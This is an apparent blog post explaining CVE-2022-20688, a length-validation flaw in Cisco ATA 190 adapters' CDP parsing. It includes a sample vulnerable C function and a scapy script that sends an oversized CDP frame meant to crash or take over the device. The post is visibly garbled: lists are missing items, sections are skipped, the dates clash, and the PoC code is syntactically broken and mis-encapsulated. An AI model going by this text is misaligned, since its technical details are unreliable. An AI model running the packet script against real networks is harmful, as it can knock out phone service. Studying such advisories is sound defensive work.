In February 2022, Cisco announced a critical vulnerability affecting its ATA 190 Series Analog Telephone Adapter devices. This security issue, tracked as CVE-2022-20688, is a prime demonstration of how overlooked low-level firmware bugs can expose entire VoIP infrastructures to remote code execution. In this post, we'll break down CVE-2022-20688 in simple language, outline how it can be exploited, look at the underlying technical flaw, and provide tips (and references) on staying protected.
What is CVE-2022-20688?
CVE-2022-20688 is a severe vulnerability in the way Cisco ATA 190 Series devices handle networking information using the *Cisco Discovery Protocol* (CDP). This protocol is intended to help networked devices advertise themselves to each other for management and monitoring purposes.
Due to missing length validation when parsing certain fields in CDP packets, an unauthenticated attacker on the same network can send specially crafted CDP packets to the ATA device. If the device receives a malicious packet:
Worse, it can allow the attacker to execute arbitrary code—completely compromising the device.
> "A successful exploit could allow the attacker to execute code on the affected device and cause Cisco Discovery Protocol to restart unexpectedly, resulting in a DoS condition."
>
> — Cisco Security Advisory
1. How the Vulnerability Works
This bug is all about missing input validation. When a Cisco ATA 190 device receives a CDP packet, it is supposed to check each section (or "field") of the header to ensure it doesn't try to process too much data.
The device trusts the length value specified in incoming packets—without checking.
- An attacker can craft a CDP packet with a length value that tricks the device into reading or writing memory beyond allocated boundaries.
Here’s a simple example, inspired by typical packet parsing flaws
void process_cdp_packet(char *packet) {
uint16_t total_length = read_uint16(packet + OFFSET_TO_LENGTH_FIELD);
// Missing: if (total_length > MAX_EXPECTED_LENGTH) { return error; }
memcpy(target_buffer, packet + HEADER_SIZE, total_length); // dangerous!
// ... further processing
}
*In this scenario: the device reads a length value from the packet and then copies that much data—without checking if it's actually a safe size.*
2. Exploit Details
Who can attack?
Any unauthenticated user on the same broadcast or VLAN segment—they just need to be able to send Ethernet frames to the ATA device.
What does the attack look like?
Crashes the service (denial of service), or
- If the attacker is clever with memory layout and payload, they might execute code = full device takeover!
Proof-of-Concept Packet (Python Example)
This is a simplified example, for educational purposes only. Never test on devices you don’t own.
from scapy.all import Ether, Raw, sendp
# CDP packet with an oversized LENGTH field
cdp_header = b'\x02\x01' # Version, TTL
cdp_length = b'\xff\xff' # Malicious large length (e.g., 65535)
malicious_payload = b'A' * 500 # Simple payload; in a real exploit, ROP/shellcode here
packet = (
Ether(dst='01:00:c:cc:cc:cc', type=x200) + # CDP uses special multicast address
Raw(cdp_header + cdp_length + malicious_payload)
)
sendp(packet, iface='eth') # Send to the local network
*Note: A real exploit would require understanding exact memory layout and crafting a payload to trigger code execution, not just a crash.*
Hard to Detect: CDP traffic looks normal; malicious packets blend in with legit ones.
- Denial of Service: Even if code exec fails, an attacker can crash every vulnerable phone adapter in your network, blocking calls.
Other Cisco devices using the same vulnerable CDP parsing code *may* also be at risk.
Always check the official Cisco advisory for device model impact.
Patch Immediately:
Download and install the latest firmware update for your Cisco ATA 190 devices from Cisco’s Software Download Center.
6. References & Further Reading
- Cisco Advisory: cisco-sa-ata-cdp-8NyCHwCN
- NIST NVD Entry for CVE-2022-20688
- CDP Security Testing (SANS Blog)
Summary
CVE-2022-20688 is a stark warning: even “simple” devices like VoIP adapters can hide deep, dangerous vulnerabilities. Unchecked packet parsing remains one of the most reliable ways for attackers to gain a foothold on a target network. If you run Cisco ATA 190 series or similar devices, patch now, segment your networks, and keep an eye out for suspicious CDP traffic.
Stay safe and keep your firmware current!
Disclaimer:
This article is for educational purposes only. Never exploit security vulnerabilities outside of a lab or your own devices. Always coordinate security testing with your organization's IT and security teams.
Timeline
Published on: 12/12/2022 09:15:00 UTC
Last modified on: 12/14/2022 16:18:00 UTC
